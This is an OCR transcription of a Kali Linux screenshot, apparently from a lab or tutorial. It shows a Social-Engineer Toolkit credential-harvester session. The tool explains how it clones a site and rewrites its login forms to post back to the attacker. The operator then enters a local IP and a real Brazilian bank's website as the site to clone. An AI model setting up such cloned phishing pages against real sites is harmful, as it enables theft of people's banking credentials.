 1 2 3 4 0:17
Lixeira
Sistema de ...
Início
root@kali: ~
Arquivo Ações Editar Exibir Ajuda
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.itau.com.br